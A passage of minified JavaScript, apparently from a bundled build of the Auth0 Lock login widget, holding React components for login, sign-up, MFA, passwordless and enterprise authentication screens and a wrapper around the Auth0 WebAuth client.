l.a.createElement(p.a,{lock:t,closeHandler:e},l.a.createElement("p",null,h.html(t,["success","signUp"])))},e}(l.a.Component);f.propTypes={closeHandler:u.a.func.isRequired,lock:u.a.object.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(71),p=n(69),M=(n(1),function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.header,n=t.i18n,r=t.model,o=t.passwordInputPlaceholder,i=t.usernameInputPlaceholder;return c.a.createElement("div",null,e,c.a.createElement(l.a,{i18n:n,lock:r,placeholder:i,validateFormat:!1}),c.a.createElement(p.a,{i18n:n,lock:r,placeholder:o}))},e}(c.a.Component));e.a=M,M.propTypes={header:s.a.element,i18n:s.a.object.isRequired,model:s.a.object.isRequired,passwordInputPlaceholder:s.a.string.isRequired,usernameInputPlaceholder:s.a.string.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(21),l=n(163),p=n(66),M=n(16),g=n(12),d=function(t){var e,r=t.i18n,o=t.model,i=n.i(M.p)(o);e=null!=i?r.html("enterpriseActiveLoginInstructions",i):r.html("enterpriseLoginIntructions"),e=e||null;var a=e&&s.a.createElement("p",null,e);return s.a.createElement(l.a,{header:a,i18n:r,model:o,passwordInputPlaceholder:r.str("passwordInputPlaceholder"),usernameInputPlaceholder:r.str("usernameInputPlaceholder")})},h=function(t){function e(){return r(this,e),o(this,t.call(this,"hrd"))}return i(e,t),e.prototype.backHandler=function(t){return n.i(M.q)(t)?null:p.c},e.prototype.submitButtonLabel=function(t){return g.str(t,["loginSubmitLabel"])},e.prototype.submitHandler=function(t){return p.b},e.prototype.renderAuxiliaryPane=function(t){return n.i(c.a)(t)},e.prototype.render=function(){return d},e}(u.a);e.a=h},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(74),l=n(54),p=n(21),M=n(1),g=n(16),d=function(t){var e=t.i18n,r=t.model,o=e.html("windowsAuthInstructions")||null,i=o&&s.a.createElement("p",null,o);return s.a.createElement(c.a,{alternativeLabel:e.str("notYourAccountAction"),alternativeClickHandler:function(){return n.i(l.c)(M.id(r))},buttonLabel:e.str("windowsAuthLabel"),buttonClickHandler:function(t){return n.i(l.a)(M.id(r),n.i(g.r)(r))},header:i,strategy:"windows"})},h=function(t){function e(){return r(this,e),o(this,t.call(this,"kerberos"))}return i(e,t),e.prototype.renderAuxiliaryPane=function(t){return n.i(p.a)(t)},e.prototype.render=function(){return d},e}(u.a);e.a=h},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){return"google-apps"===t?t:~["adfs","office365","waad"].indexOf(t)?"windows":"auth0"}var s=n(0),u=n.n(s),c=n(15),l=n(74),p=n(54),M=n(21),g=n(1),d=n(16),h=n(20),f=function(t){var e=t.i18n,r=t.model,o=e.html("enterpriseLoginIntructions")||null,i=o&&u.a.createElement("p",null,o),s=n.i(h.e)(r),c=n.i(d.h)(r),M=c.getIn(["name"]),f=c.getIn(["domains",0]),y=s.get(c.get("name")),N=y&&y.get("displayName")||f&&e.str("loginAtLabel",f)||e.str("loginAtLabel",M),D=y&&y.get("primaryColor"),j=y&&y.get("foregroundColor"),I=y&&y.get("icon");return u.a.createElement(l.a,{buttonLabel:N,buttonClickHandler:function(t){return n.i(p.a)(g.id(r),n.i(d.h)(r))},header:i,buttonIcon:I,primaryColor:D,foregroundColor:j,strategy:a(n.i(d.h)(r).get("strategy"))})},y=function(t){function e(){return r(this,e),o(this,t.call(this,"enterpriseQuickAuth"))}return i(e,t),e.prototype.renderAuxiliaryPane=function(t){return n.i(M.a)(t)},e.prototype.render=function(){return f},e}(c.a);e.a=y},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(191),l=n(33),p=n(32),M=n(21),g=n(4),d=n(40),h=function(t){var e=t.i18n,r=t.model,o=n.i(l.b)(r)?e.html("passwordlessEmailCodeInstructions",n.i(g.e)(r,"email")):e.html("passwordlessSMSCodeInstructions",n.i(d.e)(r));return s.a.createElement(c.a,{instructions:o,lock:r,placeholder:e.str("codeInputPlaceholder"),resendLabel:e.str("resendCodeAction"),onRestart:p.c})},f=function(t){function e(){return r(this,e),o(this,t.call(this,"vcode"))}return i(e,t),e.prototype.backHandler=function(){return p.c},e.prototype.submitHandler=function(){return p.d},e.prototype.renderAuxiliaryPane=function(t){return n.i(M.a)(t)},e.prototype.render=function(){return h},e}(u.a);e.a=f},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.key="auxiliarypane",e.lock=t,d.d(t)?u.a.createElement(D,e):null}var s=n(0),u=n.n(s),c=n(56),l=n(17),p=n(1),M=n(4),g=n(32),d=n(33),h=n(12);e.a=a;var f='<svg focusable="false" height="32px" style="enable-background:new 0 0 32 32;" version="1.1" viewBox="0 0 32 32" width="32px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <path d="M27.877,19.662c0.385-1.23,0.607-2.531,0.607-3.884c0-7.222-5.83-13.101-13.029-13.194v4.238    c4.863,0.093,8.793,4.071,8.793,8.956c0,0.678-0.088,1.332-0.232,1.966l-3.963-1.966l2.76,8.199l8.197-2.762L27.877,19.662z"></path> <path d="M7.752,16.222c0-0.678,0.088-1.332,0.232-1.967l3.963,1.967l-2.76-8.199L0.99,10.785l3.133,1.553    c-0.384,1.23-0.607,2.531-0.607,3.885c0,7.223,5.83,13.1,13.03,13.194v-4.238C11.682,25.086,7.752,21.107,7.752,16.222z"></path> </svg>',y=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.label,n=t.onClick;return u.a.createElement("a",{className:"auth0-lock-resend-link",href:"javascript:void(0)",onClick:n},e," ",u.a.createElement("span",{dangerouslySetInnerHTML:{__html:f}}))},e}(u.a.Component),N=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.labels,n=t.lock,r=d.n(n)&&u.a.createElement(y,{onClick:this.handleClick.bind(this),label:d.o(n)?e.retry:e.resend}),o=d.p(n)&&u.a.createElement("a",{className:"auth0-lock-resend-link"},e.resending),i=d.q(n)&&u.a.createElement("span",{className:"auth0-lock-sent-label"},e.sent),a=d.o(n)&&u.a.createElement("span",{className:"auth0-lock-sent-failed-label"},e.failed);return u.a.createElement("span",null,r,o,i,a)},e.prototype.handleClick=function(t){t.preventDefault(),n.i(g.f)(p.id(this.props.lock))},e}(u.a.Component),D=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props.lock,e=p.ui.closable(t)?this.handleClose.bind(this):void 0,n={failed:h.str(t,"failedLabel"),resend:h.str(t,"resendLabel"),resending:h.str(t,"resendingLabel"),retry:h.str(t,"retryLabel"),sent:h.str(t,"sentLabel")};return u.a.createElement(c.a,{lock:t,backHandler:this.handleBack.bind(this),closeHandler:e},u.a.createElement("p",null,h.html(t,["success","magicLink"],M.i(t))),u.a.createElement(N,{labels:n,lock:t}))},e.prototype.handleBack=function(){n.i(g.c)(p.id(this.props.lock))},e.prototype.handleClose=function(){n.i(l.c)(p.id(this.props.lock))},e}(u.a.Component)},function(t,e,n){"use strict";function r(t,e,r){n.i(s.a)({method:"setClient",url:a()(e,"client",t+".js?t"+ +new Date),check:function(e){return e&&e.id===t},cb:r})}function o(t,e){return t=n.i(c.c)(t,e),t=u.filterConnections(t),t=u.runHook(t,"didReceiveClientSettings")}var i=n(153),a=n.n(i),s=n(75),u=n(1),c=n(105);e.a=r,e.b=o},function(t,e,n){"use strict";function r(t){return t=c.useTenantInfo(t)?n.i(p.d)(t,"client",{syncFn:function(t,e){return n.i(s.a)(c.tenantBaseUrl(t),e)},successFn:function(t,e){return n.i(s.b)(t,c.clientID(t),e)}}):n.i(p.d)(t,"client",{syncFn:function(t,e){return n.i(a.a)(c.clientID(t),c.clientBaseUrl(t),e)},successFn:a.b}),t=n.i(p.d)(t,"sso",{conditionFn:function(t){return c.auth.sso(t)&&c.ui.rememberLastLogin(t)},waitFn:function(t){return n.i(p.b)(t,"client")},syncFn:function(t,e){return n.i(u.a)(c.id(t),n.i(l.c)(t),e)},successFn:function(t,e){return t.mergeIn(["sso"],i.a.fromJS(e))},errorFn:function(t,e){if("consent_required"===e.error)c.warn(t,e.error_description);else{var n=location.protocol+"//"+location.hostname;location.port&&(n+=":"+location.port);var r="https://manage.auth0.com/#/applications/"+c.clientID(t)+"/settings";c.warn(t,'There was an error fetching the SSO data. This could simply mean that there was a problem with the network. But, if a "Origin" error has been logged before this warning, please add "'+n+'" to the "Allowed Web Origins" list in the Auth0 dashboard: '+r)}}})}var o=n(10),i=n.n(o),a=n(169),s=n(172),u=n(171),c=n(1),l=n(16),p=n(28);e.a=r},function(t,e,n){"use strict";function r(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];a.get.apply(a,[t].concat(n))}var o=n(34),i=n(209);e.a=r;var a=new i.a(function(){return o.a.getSSOData.apply(o.a,arguments)})},function(t,e,n){"use strict";function r(t,e){n.i(i.a)({method:"setTenant",url:t+"?t"+ +new Date,check:function(){return!0},cb:e})}function o(t,e,r){return t=n.i(s.c)(t,e,r),t=a.filterConnections(t),t=a.runHook(t,"didReceiveClientSettings")}var i=n(75),a=n(1),s=n(67);e.a=r,e.b=o},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!t)return t;if("User closed the popup window"===t.status)return{code:"lock.popup_closed",error:"lock.popup_closed",description:"Popup window closed."};if("unauthorized"===t.code)return t.description&&"access_denied"!==t.description?"user is blocked"===t.description?{code:"blocked_user",error:"blocked_user",description:t.description}:{code:"rule_error",error:"rule_error",description:t.description}:{code:"lock.unauthorized",error:"lock.unauthorized",description:t.description||"Permissions were not granted."};if(window.location.host!==e&&("access_denied"===t.error||"access_denied"===t.code))return{code:"invalid_user_password",error:"invalid_user_password",description:t.description};var n={error:t.code?t.code:t.statusCode||t.error,description:t.description||t.code};return void 0===n.error&&void 0===n.description?t:n}function i(t,e,n){return t?function(t){return n(o(t,e))}:function(t,r){return n(o(t,e),r)}}function a(t){t.popup;return r(t,["popup"])}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.__tenant,n=t.__token_issuer,r=t.__jwks_uri;return e||n||r?{__tenant:e,__token_issuer:n,__jwks_uri:r}:null}function u(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=r(t,[]);return["username","email","phoneNumber","mfa_code"].forEach(function(t){"string"==typeof e[t]&&(e[t]=e[t].trim())}),e}e.e=o,e.b=i,e.d=a,e.a=s,e.c=u},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(100),i=n(236),a=n.n(i),s=n(154),u=n.n(s),c=n(173),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},p=function(){function t(e,i,s,p){var M,g;r(this,t),this.lockID=e,this.client=null,this.authOpt=null,this.domain=s,this.isUniversalLogin=window.location.host===s,this._enableIdPInitiatedLogin=!(!p._enableIdPInitiatedLogin&&!p._enableImpersonation);var d=a.a.parse(window.location.search.substr(1)),h=d.auth0Client,f=h&&JSON.parse(atob(h)),y=this.isUniversalLogin?"lock.js-ulp":"lock.js",N=this.isUniversalLogin?"auth0-js-ulp":"auth0-js",D=f?l({},f,{env:l({},f.env,(M={},M[y]="11.15.0",M[N]=o.a.version.raw,M))}):{name:y,version:"11.15.0",env:(g={},g[N]=o.a.version.raw,g)},j=p.state;p.params&&p.params.state&&(j=p.params.state);var I=p.nonce;p.params&&p.params.nonce&&(I=p.params.nonce);var m=p.params&&p.params.scope;this.client=new o.a.WebAuth({clientID:i,domain:s,audience:p.audience,redirectUri:p.redirectUrl,responseMode:p.responseMode,responseType:p.responseType,leeway:p.leeway||1,plugins:p.plugins||[new u.a],overrides:n.i(c.a)(p.overrides),_sendTelemetry:p._sendTelemetry!==!1,_telemetryInfo:l({},D,{env:l({},D.env,p._telemetryInfo)}),state:j,nonce:I,scope:m}),this.authOpt={popup:!p.redirect,popupOptions:p.popupOptions,nonce:I,state:j,scope:m},this.isUniversalLogin&&void 0!==p.sso&&(this.authOpt.sso=p.sso)}return t.prototype.logIn=function(t,e,r){var o=n.i(c.b)(!1,this.domain,r),i=n.i(c.c)(n.i(c.d)(l({},t,this.authOpt,e)));t.login_hint&&(i.login_hint=t.login_hint),t.username||t.email?this.authOpt.popup?this.client.popup.loginWithCredentials(i,o):(i.realm=t.connection,this.client.login(i,o)):this.authOpt.popup?this.client.popup.authorize(l({},i,{owp:!0}),o):this.client.authorize(i,o)},t.prototype.logout=function(t){this.client.logout(t)},t.prototype.signUp=function(t,e){delete t.autoLogin,this.client.signup(n.i(c.c)(t),function(t,n){return e(t,n)})},t.prototype.resetPassword=function(t,e){this.client.changePassword(n.i(c.c)(t),e)},t.prototype.passwordlessStart=function(t,e){this.client.passwordlessStart(n.i(c.c)(t),function(t){return e(n.i(c.e)(t))})},t.prototype.passwordlessVerify=function(t,e){var r=l({},t,{popup:this.authOpt.popup});this.client.passwordlessLogin(r,function(t,r){return e(n.i(c.e)(t),r)})},t.prototype.parseHash=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments[1];return this.client.parseHash({__enableIdPInitiatedLogin:this._enableIdPInitiatedLogin,hash:t,nonce:this.authOpt.nonce,state:this.authOpt.state},e)},t.prototype.getUserInfo=function(t,e){return this.client.client.userInfo(t,e)},t.prototype.getProfile=function(t,e){this.getUserInfo(t,e)},t.prototype.getSSOData=function(){var t;return(t=this.client.client).getSSOData.apply(t,arguments)},t.prototype.getUserCountry=function(t){return this.client.client.getUserCountry(t)},t.prototype.checkSession=function(t,e){return this.client.checkSession(t,e)},t}();e.a=p},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){return!n.i(I.b)(t)&&(y.hasSomeConnections(t,"database")?n.i(g.i)(t,"signUp"):y.hasSomeConnections(t,"social")&&n.i(g.c)(t,"signUp")?n.i(g.i)(t,"signUp"):void 0)}var s=n(0),u=n.n(s),c=n(15),l=n(53),p=n(157),M=n(49),g=n(11),d=n(31),h=n(21),f=n(102),y=n(1),N=n(66),D=n(16),j=n(103),I=n(51),m=n(12),w=function(t){var e=t.i18n,r=t.model,o=n.i(I.b)(r),i=n.i(I.d)(r,"social"),s=a(r)&&u.a.createElement(f.a,{key:"loginsignup",lock:r,loginLabel:e.str("loginLabel"),signUpLink:n.i(g.x)(r),signUpLabel:e.str("signUpLabel")}),c=y.hasSomeConnections(r,"social")&&u.a.createElement(l.a,{bigButtons:n.i(I.c)(r),instructions:e.html("socialLoginInstructions"),labelFn:e.str,lock:r,showLoading:i,signUp:!1}),d=!o&&(y.hasSomeConnections(r,"database")||!!n.i(D.j)(r)),h=d&&y.hasSomeConnections(r,"database"),N=c?"databaseEnterpriseAlternativeLoginInstructions":"databaseEnterpriseLoginInstructions",m="any"===n.i(g.y)(r)||y.countConnections(r,"enterprise")>1?"usernameOrEmailInputPlaceholder":"usernameInputPlaceholder",w=n.i(g.y)(r),L=(o||y.hasSomeConnections(r,"database")||y.hasSomeConnections(r,"enterprise"))&&u.a.createElement(p.a,{emailInputPlaceholder:e.str("emailInputPlaceholder"),forgotPasswordAction:e.str("forgotPasswordAction"),i18n:e,instructions:e.html(N),lock:r,passwordInputPlaceholder:e.str("passwordInputPlaceholder"),showForgotPasswordLink:h,showPassword:d,usernameInputPlaceholder:e.str(m),usernameStyle:w}),z=o&&u.a.createElement(j.a,null,e.str("ssoEnabled")),v=c&&L&&u.a.createElement(M.a,null);return u.a.createElement("div",null,z,s,u.a.createElement("div",null,c,v,L))},L=function(t){function e(){return r(this,e),o(this,t.call(this,"main.login"))}return i(e,t),e.prototype.renderAuxiliaryPane=function(t){return n.i(h.a)(t)},e.prototype.renderTabs=function(t){return a(t)},e.prototype.submitButtonLabel=function(t){return m.str(t,["loginSubmitLabel"])},e.prototype.isSubmitDisabled=function(t){return!y.hasSomeConnections(t,"database")&&!n.i(D.j)(t)&&!n.i(I.b)(t)},e.prototype.submitHandler=function(t){return n.i(I.d)(t,"social")?null:n.i(D.k)(t,n.i(g.a)(t))?function(e){return n.i(N.a)(e,n.i(g.a)(t))}:n.i(I.b)(t)||!n.i(g.w)(t)||!n.i(g.e)(t)&&n.i(D.e)(t)?N.b:d.a},e.prototype.render=function(){return w},e}(c.a);e.a=L},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(158),l=n(12),p=n(31),M=n(11),g=n(21),d=function(t){var e=t.i18n,n=t.model;return s.a.createElement(c.a,{mfaInputPlaceholder:e.str("mfaInputPlaceholder"),i18n:e,instructions:e.str("mfaLoginInstructions"),lock:n,title:e.str("mfaLoginTitle")})},h=function(t){function e(){return r(this,e),o(this,t.call(this,"mfa.mfaCode"))}return i(e,t),e.prototype.renderAuxiliaryPane=function(t){return n.i(g.a)(t)},e.prototype.submitButtonLabel=function(t){return l.str(t,["mfaSubmitLabel"])},e.prototype.submitHandler=function(t){return function(t){return n.i(p.a)(t,!0)}},e.prototype.render=function(){return d},e.prototype.backHandler=function(t){return n.i(M.i)(t,"login")?p.b:void 0},e}(u.a);e.a=h},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(52),c=n(69),l=n(71),p=n(182),M=n(11),g=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.emailInputPlaceholder,r=t.instructions,o=t.i18n,i=t.model,a=t.onlyEmail,g=t.passwordInputPlaceholder,d=t.passwordStrengthMessages,h=t.usernameInputPlaceholder,f=r||null,y=f&&s.a.createElement("p",null,f),N=!a&&n.i(M.n)(i)?s.a.createElement(l.a,{i18n:o,lock:i,placeholder:h,validateFormat:!0}):null,D=!a&&n.i(M.o)(i).map(function(t){return s.a.createElement(p.a,{iconUrl:t.get("icon"),key:t.get("name"),model:i,name:t.get("name"),ariaLabel:t.get("ariaLabel"),options:t.get("options"),placeholder:t.get("placeholder"),type:t.get("type"),validator:t.get("validator"),value:t.get("value")})}),j=!a&&s.a.createElement(c.a,{i18n:o,lock:i,placeholder:g,policy:n.i(M.v)(i),strengthMessages:d});return s.a.createElement("div",null,y,s.a.createElement(u.a,{i18n:o,lock:i,placeholder:e}),N,j,D)},e}(s.a.Component);e.a=g},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(11),l=n(31),p=n(51),M=n(21),g=n(162),d=n(4),h=n(66),f=n(16),y=n(1),N=n(12),D=n(177),j=n(49),I=n(65),m=n(53),w=n(102),L=n(103),z=function(t){var e=t.i18n,r=t.model,o=n.i(p.b)(r,{emailFirst:!0})&&n.i(c.i)(r,"login"),i=o&&s.a.createElement(L.a,null,e.str("ssoEnabled")),a=!o&&n.i(c.i)(r,"login")&&s.a.createElement(w.a,{key:"loginsignup",lock:r,loginLabel:e.str("loginLabel"),signUpLabel:e.str("signUpLabel")}),u=y.hasSomeConnections(r,"social")&&s.a.createElement(m.a,{bigButtons:n.i(p.c)(r),instructions:e.html("socialSignUpInstructions"),labelFn:e.str,lock:r,signUp:!0,disabled:!n.i(c.s)(r)}),l=u?"databaseAlternativeSignUpInstructions":"databaseSignUpInstructions",M=(y.hasSomeConnections(r,"database")||y.hasSomeConnections(r,"enterprise"))&&s.a.createElement(D.a,{emailInputPlaceholder:e.str("emailInputPlaceholder"),i18n:e,instructions:e.html(l),model:r,onlyEmail:o,passwordInputPlaceholder:e.str("passwordInputPlaceholder"),passwordStrengthMessages:e.group("passwordStrength"),usernameInputPlaceholder:e.str("usernameInputPlaceholder")}),g=u&&M&&s.a.createElement(j.a,null);return s.a.createElement("div",null,i,a,s.a.createElement("div",null,u,g,M))},v=function(t){function e(){return r(this,e),o(this,t.call(this,"main.signUp"))}return i(e,t),e.prototype.submitButtonLabel=function(t){return N.str(t,["signUpSubmitLabel"])},e.prototype.submitHandler=function(t){if(n.i(p.d)(t,"social"))return null;var e=n.i(c.a)(t,{emailFirst:!0});return n.i(f.k)(t,e)?function(t){return n.i(h.a)(t,e)}:n.i(p.b)(t,{emailFirst:!0})?h.b:l.c},e.prototype.isSubmitDisabled=function(t){return!n.i(c.s)(t)},e.prototype.renderAuxiliaryPane=function(t){return n.i(M.a)(t)||n.i(g.a)(t)||n.i(d.l)(t)},e.prototype.renderTabs=function(){return!0},e.prototype.getScreenTitle=function(t){return N.str(t,"signUpTitle")||N.str(t,"signupTitle")},e.prototype.renderTerms=function(t,e){var r=n.i(c.t)(t)?function(){return n.i(l.d)(y.id(t))}:void 0;return e&&n.i(c.u)(t)?s.a.createElement(I.a,{showCheckbox:n.i(c.t)(t),checkHandler:r,checked:n.i(c.s)(t)},e):null},e.prototype.render=function(){return z},e}(u.a);e.a=v},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=(n(9),n(106)),i=n(107),a=n(180),s=n(181),u=n(167),c=n(108),l=n(33),p=n(20),M=n(28),g=n(1),d=n(72),h=n(50),f=n(23),y=n(40),N=function(t){var e=g.prefill(t).toJS(),r=e.email,o=e.phoneNumber;return"string"==typeof r&&(t=n.i(f.d)(t,r)),"string"==typeof o&&(t=n.i(y.a)(t,o)),t},D=function(){function t(){r(this,t)}return t.prototype.didInitialize=function(t,e){return t=n.i(p.d)(t,e),t=n.i(l.a)(t,e)},t.prototype.didReceiveClientSettings=function(t){var e=g.hasSomeConnections(t,"social"),n=g.hasSomeConnections(t,"passwordless");if(!e&&!n){var r=new Error("At least one email, sms or social connection needs to be available.");r.code="no_connection",t=g.stop(t,r)}return t=N(t)},t.prototype.render=function(t){if(g.hasStopped(t))return new o.a;if(!n.i(M.c)(t)||t.get("isLoadingPanePinned"))return new i.a;if(!n.i(d.a)(t)&&g.ui.rememberLastLogin(t)){var e=h.a(t);h.b(t);if(e&&n.i(M.b)(t,"sso")&&g.hasConnection(t,e.get("name"))&&["passwordless","social"].indexOf(g.findConnection(t,e.get("name")).get("type"))>=0){var r=g.findConnection(t,e.get("name")),p=r.get("type");if("passwordless"===p||"social"===p)return new c.a}}return n.i(l.b)(t)?n.i(l.c)(t)||!n.i(l.d)(t)?new a.a:new u.a:n.i(l.d)(t)?new u.a:new s.a},t}();e.a=new D},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(52),l=n(53),p=n(49),M=n(33),g=n(32),d=n(168),h=n(21),f=n(20),y=n(1),N=n(65),D=function(t){var e=0===y.connections(t,"passwordless","email").count()?5:3;return n.i(f.c)(t,e)},j=function(t){var e=t.i18n,r=t.model,o=y.hasSomeConnections(r,"social")?s.a.createElement(l.a,{bigButtons:D(r),instructions:e.html("socialLoginInstructions"),labelFn:e.str,lock:r,signUp:!1,disabled:!n.i(M.e)(r)}):null,i=y.hasSomeConnections(r,"passwordless","email")?s.a.createElement(c.a,{i18n:e,lock:r,placeholder:e.str("emailInputPlaceholder")}):null,a=o?"passwordlessEmailAlternativeInstructions":"passwordlessEmailInstructions",u=e.html(a)||null,g=i&&u&&s.a.createElement("p",null,u),d=o&&i?s.a.createElement(p.a,null):null;return s.a.createElement("div",null,o,d,g,i)},I=function(t){function e(){return r(this,e),o(this,t.call(this,"socialOrEmail"))}return i(e,t),e.prototype.submitHandler=function(t){return y.hasSomeConnections(t,"passwordless","email")?g.e:null},e.prototype.renderAuxiliaryPane=function(t){return n.i(d.a)(t)||n.i(h.a)(t)},e.prototype.render=function(){return j},e.prototype.isSubmitDisabled=function(t){return!n.i(M.e)(t)},e.prototype.renderTerms=function(t,e){var r=n.i(M.f)(t)?function(){return n.i(g.b)(y.id(t))}:void 0;return 